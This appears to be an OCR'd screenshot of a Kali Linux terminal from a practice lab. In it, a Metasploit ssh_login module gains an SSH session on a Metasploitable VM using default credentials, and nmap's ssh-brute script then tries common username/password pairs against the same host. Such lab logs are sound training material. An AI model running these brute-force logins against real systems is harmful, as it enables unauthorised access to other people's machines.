 1 2 3 4 5:07
kali@kali: /usr/share/nmap/scripts
File Actions Edit View Help
[+] 192.168.146.131:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(vide
o),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Li
nux '
[*] SSH session 1 opened (192.168.146.130:33187 → 192.168.146.131:22) at 2022-11-03 05:03:41 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > exit
[*] You have active sessions open, to exit anyway type "exit -y"
Music Pictures Public Templates Videos pass.txt password.txt username.txt
msf6 auxiliary(scanner/ssh/ssh_login) > exit -y
┌──(kali㉿kali)-[~]
└─$ cd /usr/share/nmap/scripts
┌──(kali㉿kali)-[/usr/share/nmap/scripts]
└─$ ls -l | grep ssh
-rw-r--r-- 1 root root  5391 Jan 18  2022 ssh2-enum-algos.nse
-rw-r--r-- 1 root root  1200 Jan 18  2022 ssh-auth-methods.nse
-rw-r--r-- 1 root root  3045 Jan 18  2022 ssh-brute.nse
-rw-r--r-- 1 root root 16036 Jan 18  2022 ssh-hostkey.nse
-rw-r--r-- 1 root root  5948 Jan 18  2022 ssh-publickey-acceptance.nse
-rw-r--r-- 1 root root  3781 Jan 18  2022 ssh-run.nse
-rw-r--r-- 1 root root  1423 Jan 18  2022 sshv1.nse
┌──(kali㉿kali)-[/usr/share/nmap/scripts]
└─$ nmap --script ssh-brute.nse -p 22 192.168.146.131
Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-03 05:07 EDT
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
"Desktop": folder